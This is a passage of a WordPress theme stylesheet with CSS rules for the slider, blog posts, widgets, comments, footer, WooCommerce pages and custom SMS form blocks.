	margin: 0 auto;
}

/*--------------------------------------------------------------
	Slider
--------------------------------------------------------------*/
.ot-slider {
	margin-bottom: 50px;
}

.ot-slider-item {
	position: relative;
	background-color: #fff;
	height: 550px;
}

.ot-slide-title {
	position: absolute;
	-ms-transform: translate(-50%,50%); /* IE 9 */
	-webkit-transform: translate(-50%,50%); /* Chrome, Safari, Opera */
	transform: translate(-50%,50%);
	bottom: 50%;
	left: 50%;
	background-color: rgba(0, 0, 0, 0.19);
	width: 65%;
	padding: 20px 30px;
	text-align: center;
}

.ot-slide-title .read-more {
	display: inline-block;
	padding: 10px 30px;
	background-color: rgba(255, 255, 255, 0.36);
	margin-bottom: 20px;
	font-family: "Open Sans", sans-serif;
	font-size: 11px;
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.ot-slide-title a:hover {
	color: #fff;
}

.ot-slide-title h2 {
	color: #fff;
	font-size: 31px;
	font-weight: normal;
	line-height: 120%;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 20px;
}
.ot-slide-title .post-meta {
	color: #B7B7B7;
	font-weight: 500;
	font-size: 12px;
	text-transform: uppercase;
	margin: 10px 0 0px;
}

.ot-slide-title .post-meta span {
	margin-right: 20px;
}
.ot-slide-title .post-meta i {
	margin-right: 5px;
}

.slick-prev, .slick-next {
	width: 50px;
	height: 50px;
}

.slick-prev:before, .slick-next:before {
	color: #fff;
}

.slick-prev {
	left: 10px;
	padding: 15px 15px;
}

.slick-next {
	right: 10px;
	padding: 15px 15px;
}    

/* for mobile */
@media (max-width: 768px) {
	.ot-slider-item {
		height: auto;
	}
	.ot-slide-title h2 {
		font-size: 18px;
		font-weight: 500;
		line-height: 140%;
	}
}

/*--------------------------------------------------------------
	Blog post
--------------------------------------------------------------*/
.blog-post {
	margin-bottom: 60px;
}
.blog-post .blog-post-body {
	padding: 25px 40px;
	/*background-color: #fff;*/
	overflow: auto;
/*	border: 1px solid #EAEAEA; */
	border-radius: 5px;
	/*background: url(images/blog-body-back.png) no-repeat;*/
	background-size: cover;
	background-position: center;
}
.blog-post.sticky {
	border: 1px solid #EAEAEA;
	-webkit-box-shadow: 0px 0px 16px -9px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 16px -9px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 16px -9px rgba(0,0,0,0.75);
}
.blog-post .blog-post-body .entry-title {
	margin: 0;
	padding: 10px 0 20px 0px;
	text-align: center;
	font-size: 23px;
	line-height: 40px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-weight: normal;
}
.blog-post .blog-post-body p {
	text-align: justify;
}
.blog-post .blog-post-body a {
	color: #2A2A2B;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.blog-post .blog-post-body a:hover  {
	color: #fed136;
}

.blog-post .blog-post-body p a {
	color: #949494;;
}

.blog-post .post-cats a:first-child {
	border-left: none;
	margin-left: 0px;
	padding: 5px 0 5px 0px;
}

.blog-post .post-cats {
	text-align: center;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 14px;
}

.blog-post .post-cats a {
	display: inline-block;
	margin: 0 0 5px 5px;
	padding: 5px 0 5px 10px;
	text-align: center;
	color: #95959A;
	border-left: 1px solid #dfdfdf;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.blog-post .post-date {
	margin: 5px 0 20px;
	text-align: center;
	font-weight: 400;
	font-size: 14px;
	color: #B1B1B1;
	font-style: italic;
}
.blog-post .post-date a {
	color: #000000;
}
.blog-post .post-date a:hover {
	color: #fed136;
}
.blog-post .post-date span {
	padding-left: 15px;
	padding-right: 15px;
}
.blog-post .post-date span:first-child {
	padding-left: 0;
	padding-right: 15px;
}
.blog-post .post-date i {
	padding-right: 5px;
	font-size: 12px;
}
.blog-post .post-meta {
	margin: 50px 0 10px;
	font-family: "Open Sans", Sans-serif;
	font-weight: 500;
	text-align: left;
}
.blog-post .post-comments-off {
	color: #B5B5B5;
}
.blog-post .post-meta span {
	padding: 8px 15px;
}
.blog-post .post-meta span:first-child {
	border-right: 1px solid #dfdfdf;	
	display: inline-block;
	width: 50%;
	text-align: right;
}
.blog-post .post-meta i {
    padding-right: 15px;
    font-size: 16px;
}

.blog-post .mz-entry-post-meta {
	margin: 50px 0 30px;
	font-family: "Open Sans", Sans-serif;
	font-weight: 500;
	text-align: left;
}
.blog-post .mz-entry-post-meta span {
	padding: 8px 15px;
}
.blog-post .mz-entry-post-meta i {
	padding-right: 15px;
	font-size: 16px;
}

.blog-post .mz-entry-tags {
	margin: 40px 0;
	text-align: left;
}

.blog-post .mz-entry-tags span {
	margin-right: 15px;
	border-right: 1px solid #dfdfdf;
	padding: 8px 12px 8px 0;
	font-size: 13px;
	color: #737373;
}

.blog-post .mz-entry-tags a {
	margin-right: 15px;
	color: #A0A0A0;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.4px;
}

.blog-post .mz-entry-tags a:hover {
	color: #fed136;
}

.read-more a {
	display: inline-block;
	border: 1px solid;
	padding: 12px 40px;
	margin: 30px 0 0px;
	/* border-radius: 25px; */
	border-color: #DEDEDE;
	background-color: #FFFFFF;
	font-family: "Open Sans", Sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 11px;
	letter-spacing: 1.7px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.read-more a:hover {
	background-color: #fed136;
	border-color: #fed136;
	color: #fff !important;
}

.blog-post .read-more {
	text-align: center;
}

.blog-post .read-more a {
	padding: 12px 40px;
	margin: 20px 0 0px;
}

.blog-post .blog-post-text {
	text-align: left;
}
.blog-post .blog-post-text p {
	text-align: justify;
	font-size: 17px;
	font-weight: 400;
	line-height: 28px;
	color: #000;
	letter-spacing: 0.1px;
	margin-bottom: 30px;
}

.password-form {
	margin: 80px 0;
}

.post-navigation {
	overflow: auto;
    margin-bottom: 30px;
}

.post-navigation .nav-links .meta-nav {
	font-size: 16px;
	font-weight: 700;
}

.post-navigation .nav-links .meta-nav span {
	display: block;
	font-family: "Open Sans", sans-serif;
	font-size: 12px;
	font-weight: 600;
	color: #CC0000;
	padding-bottom: 4px;
}

.post-navigation .nav-links .meta-nav-left {
	width: 50%;
	float: left;
	padding-right: 15px;
}

.post-navigation .nav-links .meta-nav-right {
	width: 50%;
	float: left;
	text-align: right;
	padding-left: 15px;
}

/*- Sidebar -*/
.sidebar-title {
	border-left: 4px solid;
	border-color: #ec9a84;
	color: #151515;
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: 2px;
	font-size: 14px;
	padding: 11px 25px;
	margin: 0 0 25px;
	margin-left: -26px;
	font-family: "Oswald", Sans-serif;
}
.sidebar-widget {
	margin-bottom: 40px;	
}
.sidebar-widget li {
	font-size: 17px;
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
	Widgets
--------------------------------------------------------------*/

/*** Widget Social ***/
.widget-socials {
	text-align: center;
}
.widget-socials a {
	display: inline-block;
	margin: 3px 8px;
	padding: 5px;
	font-size: 17px;
	color: #3C3C3C;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.widget-socials a:hover {
	color: #fed136;
}

/*** Widget Posts ***/
.widget-post {
	display: table;
	margin: 0 0 20px 0;
	border-bottom: 1px dotted;
	border-color: #D8D8D8;
	padding-bottom: 20px;
	width: 100%;
}
.widget-post:last-child {
	border-bottom: none;
	padding-bottom: 0px;
	margin: 0px;
}
.widget-post .post-image {
	float: left;
	width: 90px;
	vertical-align: middle;
	position: relative;
	margin-right: 20px;
}
.widget-review .post-image {
	width: 70px;
	margin-right: 15px;
}
.widget-post .post-body {
	overflow: hidden;
}
.widget-post h2 {
	margin: 0;
	font-size: 13px;
	font-weight: normal;
	line-height: 21px;
	letter-spacing: 0px;
	text-transform: uppercase;
}
.widget-post h2 a {
	color: #242424;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.widget-post h2 a:hover {
	color: #fed136;
}
.widget-post .post-meta {
	margin-top: 5px;
	font-weight: 500;
	font-size: 12px;
	color: #CCCCCC;
	font-style: italic;
}
.widget-post .post-meta span {
	margin-right: 15px;
}
.widget-post .post-meta span a {
	color: #B1B1B1;
}

/*** Widget Titles ***/
.section-title {
	margin: 0 0 45px 0;
	border-top: 1px solid #505050;
	font-size: 28px;
	padding-top: 10px;
	font-weight: 300;
	color: #272727;
}
.section-title span {
}

/*** wordpress widgets ***/
.widget {
	overflow: auto;
	padding: 25px;
	/*margin-bottom: 40px;*/
	background-color: #fff;
	border: 1px solid #EAEAEA;
}

/* WP default calendar */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	color: #636E88;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 15px;
}
#wp-calendar thead {
	font-size: 10px;
}
#wp-calendar thead th {
	padding-bottom: 10px; text-align: center;
}
#wp-calendar tbody {
	color: #676767;
}
#wp-calendar tbody td {
	border: 1px solid #ECECEC;
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td a {
	color: #131313;
	font-weight: 800;
}
#wp-calendar tbody td:hover {
	background: #fff;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px; text-transform: uppercase; text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px; text-transform: uppercase; padding-top: 10px;
}

/*** widget ***/

.widget ul {
	padding: 0;
}

.widget ul .sub-menu {
	padding: 20px 0 0 20px;
}

.widget li {
	list-style: none;
	margin: 0 0 10px;
	padding: 5px 0;
	font-weight: 500;
	font-size: 14px;
	border-bottom: 1px dotted #D8D8D8;
}

.widget_nav_menu li {
	border-bottom: none;
}

/*** Search widget ***/
.widget_search .screen-reader-text {
	color: #DC891E;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	font-size: 13px;
	margin: 0 0 18px;
	font-family: "Open Sans", Sans-serif;
}

.widget_search .input-group-btn {
	vertical-align: bottom;
}

/*** Categories Widget ***/
.widget_recent_entries span {
	display: block;
	margin: 5px 0 5px;
	text-align: right;
	font-size: 12px;
	color: #B1B1B1;
	font-family: "Lora";
	font-style: italic;	
}

.widget_categories ul {
	padding: 0;
}

.widget_categories li {
	list-style: none;
	margin: 0 0 10px;
	padding: 5px 0;
	font-weight: 500;
	font-size: 14px;
	border-bottom: 1px dotted;
	border-color: #D8D8D8;
}

.widget_categories a {
	padding: 3px;
	color: #636363;
}

.widget_categories a:hover {
	color: #fed136;
}

.widget_categories span {
	padding: 2px 5px;
	color: #000;
	margin-left: -5px;
	float: right;
	font-weight: 400;
}

/*** Tag Cloud widget ***/
.widget_tag_cloud a {
	border: 1px solid;
	border-color: #dfdfdf;
	padding: 3px 10px;
	margin: 0 3px 5px 0;
	display: inline-block;
	font-size: 13px !important;
	font-family: "Open Sans", sans-serif;
}

.widget_tag_cloud a:hover {
	background-color: #fed136;
	border-color: #fed136;
	color: #fff;
}

/*--------------------------------------------------------------
	Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	margin: 40px 0;
	background-color: #fff;
	padding: 40px;
	border: 1px solid #EAEAEA;
}

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comment-respond label {
	color: #4A4A4A;
	font-size: 13px;
}

.comment-respond p {
	margin: 10px 0;
}

.comment-respond .form-submit {
	margin: 30px 0 50px;
	text-align: center;
}

.comments-title {
	border-left: 3px solid #54576B;
	color: #DC891E;
	/* text-align: center; */
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	font-size: 13px;
	padding: 11px 25px;
	margin: 0 0 25px;
	margin-left: -41px;
	font-family: "Open Sans", Sans-serif;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.comment-list .children {
	margin: 0 0 0 40px;
}

.comment-body {
	padding: 24px 0;
	position: relative;
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #E7E7E7;
}

.comment-content p {
	font-size: 14px;
	line-height: 20px;
}

.comment-author .avatar {
	display: block;
	float: left;
	margin: 0 20px 20px 0;
}

.comment-author .fn {
	word-wrap: break-word;
	font-size: 15px;
	color: #333335;
}

.comment-reply-link,
.comment-reply-login {
	color: #fed136;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Open Sans", sans-serif;
}

.comment-author .url {
	color: #838388 !important;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	margin: 5px 0 20px;
}

.comment-metadata {
	margin: 20px 0;
}

.comment-meta {
	overflow: auto;
	color: #CACACA;
}
.comment-meta a {
	color: #CACACA;
}

.comment-meta a:hover {
	color: #555555;
}

.comment-metadata {
	margin: 8px 0 17px;
	font-weight: 500;
	font-size: 12px;
	color: #CCCCCC;
	font-style: italic;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f021";
	margin-right: 10px;
	display: inline-block;
	font-family: FontAwesome;
	font-weight: normal;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f122";
	margin-right: 10px;
	display: inline-block;
	font-family: FontAwesome;
	font-weight: normal;
}

/*** Comment form ***/
.comment-respond {
	background-color: #f5f5f5;
	padding: 40px;
	margin: 30px 0;
	max-width: 747px;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 20px;
	overflow: hidden;
	width: 20px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f05c";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 20px;
	font-weight: normal;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 30px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 10px 0;
	width: 100px;
}

.comment-form .required {
	color: #FF8778;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 300px;
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 14px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
	white-space: pre-wrap;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-navigation {
	border-bottom: 1px solid #E7E7E7;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 747px;
	padding: 20px 0;
	width: 100%;
}

.no-comments {
	background-color: #eeeeee;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 10px 0;
	text-align: center;
}

.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}

.comment-reply-title {
	margin-top: 0;
}

/*--------------------------------------------------------------
	Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.embed-vimeo {
	text-align: center;
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*--------------------------------------------------------------
	Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
	Error box
--------------------------------------------------------------*/
.error-box {
	margin: 30px 0;
}

.error-box h1 {
	margin: 30px 0;
}

/*--------------------------------------------------------------
	Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	margin: 0 4px 4px 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
	Theme navigation
--------------------------------------------------------------*/

/*** Pagination ***/
.pagination {
	display: block;
	text-align: center;
	margin: 0;
}

.page-numbers
{
	margin: 0;
	padding: 20px 0 50px 0;
	list-style-type: none;
	text-align: center;
	display: inline-block;
}

.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.page-numbers li a {
	text-decoration: none;
	text-transform: uppercase;
	padding: 11px 18px;
	color: #4E4E4E;
	background-color: #FFF;
	font-size: 17px;
	font-family: "open sans";
	font-weight: 400;
	border: 1px solid;
	border-color: #DEDEDE;
}

.page-numbers .dots {
	padding: 10px 14px;
}

.page-numbers .current
{
	text-decoration: none;
	text-transform: uppercase;
	padding: 11px 18px;
	color: #FFFFFF;
	background-color: #fed136;
	font-size: 17px;
	font-family: "open sans";
	font-weight: 400;
	border: 1px solid;
	border-color: #fed136;
}

.page-numbers li a:hover {
	color: #fff;
	background-color: #fed136;
	border-color: #fed136;
}

/*** Back to top button ***/
#back-top {
	position: fixed;
	z-index: 1000;
	bottom: 40px;
	right: 50px;
}
#back-top a {
	width: 60px;
	height: 60px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #FFFFFF;
	background: #A9A9B1;
	/* background color transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
	border: 1px solid #fff;
}
#back-top a:hover {
	background: #c85660;
}
/* arrow icon (span tag) */
#back-top i {
	margin-top: 15px;
	font-size: 28px;
}

@media only screen
and (min-width : 320px)
and (max-width : 480px) {
	#back-top {
		position: fixed;
		bottom: 10px;
		right: 30px;
	}
	#back-top a {
		width: 40px;
		height: 40px;
	}
	#back-top i {
		margin-top: 7px;
		font-size: 20px;
	}
}

/*--------------------------------------------------------------
	Footer
--------------------------------------------------------------*/
.mz-footer {
	border-top: 1px solid #CECECE;
	/*background-color: #2B2B2D;*/
	background-color: #c85660;
}
.mz-footer .widget {
	background-color: rgba(255, 255, 255, 0);
	border: none;
	color: #C5C5C5;
}
.mz-footer .widget a {
	color: #C5C5C5;
}
.mz-footer .widget-title {
	display: inline-block;
	color: #FFFFFF;
	border-left: 3px solid;
	border-color: #ec9a84;
	padding-left: 10px;
	margin-bottom: 30px;
	font-size: 17px;
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: 2px;
	font-size: 14px;
	font-family: "Open Sans", Sans-serif;
}

.mz-footer .widget-post .post-image {
	width: 70px;
}

.mz-footer .widget-post {
	margin: 0 0 15px 0;
	border-bottom: 1px dotted;
	border-color: #484848;
	padding-bottom: 15px;
}

.mz-footer .widget li {
	border-color: #484848;
}

.mz-footer .widget_categories span {
	color: #6D6D6D;
}

.mz-footer .widget-post .post-meta {
	color: #636363;
}

.mz-footer .footer-bottom {
	padding: 25px 0;
	text-align: center;
	/*background-color: #FFFFFF;*/
	background-color: #ab7692;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.4px;
	color: #9394a0;
	font-family: "Open Sans",sans-serif;
	border-top: 1px solid #CECECE;
}

.footer-menu {
	padding: 30px 0;
	text-align: center;
	background-color: #3C3C40;
}
.footer-navigation ul {
	margin: 0;
	padding: 0;
}
.footer-navigation li {
	display:inline-block;
}

.footer-navigation li a {
	display: inline-block;
	margin-right: 30px;
	color: #a7a7a7;
	font-size: 13px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
}

.footer-navigation li:hover a {
	color: #fed136;
}

.footer-wide .widget-title {
	text-align: center;
}

.footer-wide .widget-title:after {
	background-color: rgba(255, 255, 255, 0);
}

.footer-wide .widget-title span {
	float: none;
	padding: 5px 15px;
	margin-right: 0px;
	font: 400 16px/22px Roboto, sans-serif;
	color: #FFFFFF;
}

.footer-wide {
	overflow: auto;
}

.footer-wide .widget {
	padding: 0;
}

/* instagram widget support */

ul.instagram-pics li {
	width: 33.3%;
	padding: 0px 3px 5px;
	display: inline;
	float: left;
	overflow: hidden;
	border-bottom: none;
	margin: 0px;
}

.footer-wide ul.instagram-pics li {
	width: 12.5%;
	padding: 0px;
	background-color: #000;
}

/* for mobile */
@media (max-width: 768px) {
	.footer-wide ul.instagram-pics li {
		width: 50%;
		padding: 0px;
	}
}

.null-instagram-feed {
	position: relative;
}

.footer-wide .null-instagram-feed p a {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%);
	background-color: #282829;
	color: #fff;
	z-index: 1000;
	padding: 3px 25px;
	font-size: 12px;
}

.null-instagram-feed .clear {
	text-align: center;
}

.null-instagram-feed p a {
	display: inline-block;
	margin-top: 20px;
	border: 1px solid;
	border-color: #DEDEDE;
	padding: 5px 30px;
	font-family: "Open Sans", Sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 11px;
	letter-spacing: 1.7px;
}

.footer-wide .widget.null-instagram-feed {
	margin-bottom: 0px;
	text-align: center;
	overflow: auto;
}

/*--------------------------------------------------------------
	Woocommerce
--------------------------------------------------------------*/

.woocommerce #content {
	background-color: #fff;
	padding: 40px;
	border: 1px solid #EAEAEA;	
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	cursor: pointer;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
	border: 1px solid;
	padding: 8px 15px;
	border-radius: 0px;

	color: #616269;
	background-color: #ffffff;
	border-color: #c3c3c3;

	font-family: "Open Sans", Sans-serif;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 1.7px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.woocommerce div.product form.cart .button {
	padding: 13px 30px;
	color: #fff;
	background-color: #feb539;
	border-color: #feb539;
}

.woocommerce ul.products li.product .button {
	border: 1px solid;
	padding: 8px 15px;
	border-radius: 0px;
	color: #616269;
	background-color: #ffffff;
	border-color: #c3c3c3;
	letter-spacing: 1px;
	font-size: 11px;
}

.woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background-color: #feb539;
	color: #fff;
	border-color: #feb539;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	color: #fff;
	background-color: #feb539;
	border-color: #feb539;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #000;
	border-color: #000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #feb539;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #feb539;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #a9a9b1;
}

.woocommerce .cart {
	margin-top: 2em;
}

.woocommerce div.product form.cart div.quantity {
	margin: 0 10px 0 0;
}

.woocommerce .quantity .qty {
	border: 1px solid #DEDEDE;
	font-size: 17px;
	padding: 7px;
}

.woocommerce-MyAccount-content h2, .woocommerce-MyAccount-content h3, .woocommerce .product h2, .cart-collaterals h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3 {
	letter-spacing: 0px;
	font-weight: 700;
	font-style: normal;
	font-family: "Raleway", Sans-serif;
	color: #1d1d1d;
	font-size: 23px;
	margin-bottom: 25px;
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 11px 8px 11px;
	margin: 0 10px 0 0;	
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	padding: 8px 5px;
}

.woocommerce form .form-row label {
	font-family: 'Raleway', sans-serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 24px;
	color: #000;	
}

.woocommerce-MyAccount-navigation ul {
	margin: 0px;
	padding: 0px;
}
.woocommerce-MyAccount-navigation li {
	list-style: none;
	margin: 0 0 10px;
	padding: 5px 0;
	font-weight: 500;
	font-size: 14px;
	border-bottom: 1px dotted;
	border-color: #D8D8D8;
}

.woocommerce-MyAccount-navigation li a {
}

.woocommerce-MyAccount-navigation li a:hover {
}

.woocommerce-account .post-edit-link {
	float: right;
	color: #cb0000;
	font-weight: 900;
	font-size: 13px;
	padding: 2px 10px;
	background-color: #cb0000;
	color: #fff;
	font-size: 11px;	
	margin-bottom: 5px;
}

.woocommerce .label {
	color: #000;	
	font-size: 14px;
}

.widget.woocommerce li {
	border-bottom: none;
}

/*--------------------------------------------------------------
	Mailchimps
--------------------------------------------------------------*/

.mc4wp-form-fields {
	overflow: auto;
}
.mc4wp-form-fields p {
	line-height: 140%;
	color: #8d8ea2;
	margin-bottom: 20px;
}

.mc4wp-form-fields input[type="submit"] {
	padding: 10px 30px;
	float: right;
}

.mc4wp-form-fields input[type="email"] {
	width: 100%;
	border-radius: 0px;
	padding: 8px;
}

.mc4wp-form-fields label {
	color: #636363;
	font-size: 14px;
}

.mc4wp-alert {
	padding: 20px;
	background-color: #f5f5f5;
	margin-top: 20px;
}

.mc4wp-alert p {
	line-height: 140%;
	font-size: 13px;
}

.mc4wp-alert .mc4wp-success {
	background-color: #feb539;
}

.entry-footer-links-facebook_like {
	position: absolute;
	margin-left: -110px;
}

.footer-social {
	margin-left: 110px;
}

.footer-bottom .faq {
	padding: 8px;
	margin-bottom: 2px;
}

.footer-widget .textwidget a img {
	border: 2px solid #fff;
	border-radius: 8px;
}

.w {
	color: #fff;
}

.y {
	color: #FFFF00;
}

.r-block {
	background-color: #ab7692;
	border-radius: 5px;
	color: #fff;
	padding: 15px;
	margin-bottom: 10px;
}

.r-block p {
	color: #fff;
}

.r-block select {
	color: #ab7692;
}

.Style23 {
	padding-right: 5px;
}

.r-block input[type="submit"] {
	padding: 5px 10px;
	border-radius: 5px;
	font-weight: bold;
	color: #333;
	text-transform: none;
	border: 1px solid #999;
	background: #ddd;
	font-size: 16px;
	}

.sms-form {
	margin-top: 40px;
}

.left-colum-block {
	float: left;
	width: 100%;
	margin-bottom: 15px;
	clear: both;
}

.r-block.left {
	float: left;
}

.r-block.right {
	float: right;
}

.r-block.left img {
	/*border: 2px solid #fff;*/
	border-radius: 8px;
	margin-bottom: 15px;
}

.sms-form .home-link {
	float: right;
	color: #fff;
	font-weight: bold;
}

.blog-post .sms-form .home-link a {
	color: #fff;
}

.Style4 td {
	padding-bottom: 10px;
}

.blog-post .blog-post-body .Style4 a,
.blog-post .blog-post-body .form-block a {
	color: #000;
}

.blog-post .blog-post-body .Style4 a:hover,
.blog-post .blog-post-body .form-block a:hover {
	color: #fec503;
}







/***********My styles*******/
body {
    /*background: url(images/left-border-image.png) left center repeat-y,
				url(images/body-back.png);*/
	background-color: #cadcee;
	padding-top: 10px;
}

.blog-post .blog-post-body {
    padding: 0px;
	min-height: 650px;
	}
	
	
.form-block.col-sm-6 {
	padding: 0;
}
	
/*
section.content-area {
    border: 8px solid #dfe9f8;
    border-radius: 10px;
}
*/

header {
    display: none;
}

.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: none;
    display: inline-block;
}

.row {
    text-align: center;
    margin: 0 auto;
}

.r-block.left {
	background-color: rgba(245, 245, 220, .6);
}

.r-block.right{
	background-color: rgba(130, 131, 130, .5);
    border: transparent;
    border-radius: 5px;
    color: #fff;
    padding: 5px 15px;
    margin-bottom: 10px;
	width: 230px;
	text-align: center;
}
.r-block.right p  {
	color: #000;
}

